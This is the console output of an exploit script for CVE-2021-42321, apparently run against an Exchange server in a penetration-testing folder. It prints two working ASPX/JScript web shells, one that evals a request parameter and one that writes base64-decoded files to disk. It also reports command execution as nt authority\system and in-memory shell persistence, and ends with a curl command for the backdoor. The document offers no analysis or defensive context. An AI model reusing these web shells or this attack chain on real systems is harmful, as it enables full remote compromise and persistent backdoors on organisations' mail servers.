 root@LAPTOP-6L13SCQ8:/mnt/c/Users/lUc1f3r11/Desktop/pentest/recent-bugs/proxy-attackchain# python2 CVE-2021-42321_shell_
write_exp.py
/usr/local/lib/python2.7/dist-packages/ntlm_auth/rc4.py:8: CryptographyDeprecationWarning: Python 2 is no longer support
ed by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
  from cryptography.hazmat.primitives.ciphers import Cipher, algorithms, modes
('[+] first payload request url: ', u"https://192.168.186.135/aspnet_client/luci.aspx?cmd=Response.Write(new%20ActiveXOb
ject('WScript.Shell').Exec('cmd.exe%20/c%20whoami').StdOut.ReadAll());")
('[+] luci shell write success, whoami command output: ', ['nt authority\\system', 'a'])
[+] luci shell name: luci.aspx, contents: a<script language='JScript' runat='server' Page aspcompat=true>function Page_L
oad(){eval(Request['cmd'],'unsafe');}</script>
[+] second payload request sended...
[+] a to b shell write success...
[+] a to b shell name: atobshell.aspx, contents: a<%@ Page Language='JScript' Debug='true'%><%@Import Namespace='System.
IO'%><%File.WriteAllBytes(Request['b'], Convert.FromBase64String(Request['a']));%>
[+] change DisableActivitySurrogateSelectorTypeCheck to True to overcome the limitation of .NET ...
[+] use origing TypeConfuseDelegate to pop calc on target system ...
[+] inject memshell for persistence...
[+] now run: curl http://target:80/favicon.ico -H 'Type: cmd'  -d 'pass=whoami'